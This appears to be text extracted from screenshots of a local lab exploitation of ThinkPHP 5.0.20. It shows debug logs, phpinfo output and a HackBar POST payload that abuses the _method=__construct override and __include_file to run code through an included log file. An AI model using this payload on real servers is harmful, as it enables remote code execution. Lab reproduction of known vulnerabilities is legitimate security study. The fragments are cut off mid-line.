 127.0.0.1:8088/thinkphp5.0.20/public/index.php?s=captcha
博客 信息收集 免杀 其他 Fake-flash.cn http://md.ityoukno... https://xss8.cc/xss.p... https://www.anquan... http://blog.nsfocus.... https://gitee.com/ http://www.z-sms.c... https://xz.aliyun.co...
--------------------------------------------------------------- [ 2020-08-17T16:43:54+08:00 ] 127.0.0.1 GET /thinkphp5.0.20/public/ [ info ] 127.0.0.1:8088/thinkphp5.0.20/public/ [运行时间：0.037153s][吞吐率：26.92req
D:\phpStudy\WWW\thinkphp5.0.20\thinkphp\lang\zh-cn.php [ info ] [ ROUTE ] array ( 'type' => 'module', 'module' => array ( 0 => '', 1 => NULL, 2 => NULL, ), ) [ info ] [ HEADER ] array ( 'upgrade-insecure-reque
'Hm_lvt_bc8045638f0448307931dcc2b949fdd1=1585732259', 'referer' => 'http://127.0.0.1:8088/thinkphp5.0.20/', 'connection' => 'close', 'accept-encoding' => 'gzip, deflate', 'accept-language' => 'zh-CN,zh;q=0.8,
'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8', 'user-agent' => 'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0', 'host' => '127.0.0.1:8088', ) [ info ] [
\Index->index[ D:\phpStudy\WWW\thinkphp5.0.20\application\index\controller\Index.php ] [ info ] [ LOG ] INIT File --------------------------------------------------------------- [ 2020-08-17T16:44:07+08:00 ] 127.0.
127.0.0.1:8088/thinkphp5.0.20/public/index.php?s=captcha [运行时间：0.014875s][吞吐率：67.23req/s] [内存消耗：1,140.69kb] [文件加载：36] [ info ] [ LANG ] D:\phpStudy\WWW\thinkphp5.0.20\thinkphp\lang\zh-c
array ( 0 => '\\think\\captcha\\CaptchaController', 1 => 'index', ), 'var' => array ( ), ) [ info ] [ HEADER ] array ( 'upgrade-insecure-requests' => '1', 'cookie' => 'thinkphp_show_page_trace=0|0; Hm_lvt_bc8045638f0
'accept-encoding' => 'gzip, deflate', 'accept-language' => 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2', 'accept' => 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
rv:56.0) Gecko/20100101 Firefox/56.0', 'host' => '127.0.0.1:8088', ) [ info ] [ PARAM ] array ( 'id' => NULL, ) [ info ] [ RUN ] think\captcha\CaptchaController->index[ D:\phpStudy\WWW\thinkphp5.0.20\vendor\topt
] INIT array ( 'id' => '', 'var_session_id' => '', 'prefix' => 'think', 'type' => '', 'auto_start' => true, ) [ info ] [ LOG ] INIT File --------------------------------------------------------------- [ 2020-08-17T16:44:12+08:00 ] 127.0
127.0.0.1:8088/thinkphp5.0.20/public/index.php?s=captcha [运行时间：0.015753s][吞吐率：63.48req/s] [内存消耗：1,161.31kb] [文件加载：41] [ info ] [ LANG ] D:\phpStudy\WWW\thinkphp5.0.20\thinkphp\lang\zh-c
array ( 0 => '\\think\\captcha\\CaptchaController', 1 => 'index', ), 'var' => array ( ), ) [ info ] [ HEADER ] array ( 'upgrade-insecure-requests' => '1', 'cookie' => 'thinkphp_show_page_trace=0|0; Hm_lvt_bc8045638f0
PHPSESSID=sf9vlodcl4j4r1bhli2ddnvr32', 'referer' => 'http://127.0.0.1:8088/thinkphp5.0.20/public/index.php?s=captcha', 'connection' => 'close', 'origin' => 'http://127.0.0.1:8088', 'content-length' => '139', 'conte
encoding' => 'gzip, deflate', 'accept-language' => 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2', 'accept' => 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8', 'use
Gecko/20100101 Firefox/56.0', 'host' => '127.0.0.1:8088', ) [ info ] [ LOG ] INIT File [ error ] [2]call_user_func() expects parameter 1 to be a valid callback, function '
PHP Version 5.6.27
System Windows NT DESKTOP-B7SBB34 10.0 build 18363 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-sdk\o
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpStudy\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1:8088/thinkphp5.0.20/public/index.php?s=captcha
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&method=get&filter[]=think\__include_file&server[]=phpinfo&get[]=../runtime/log/202008/17.log&cmd=phpinfo();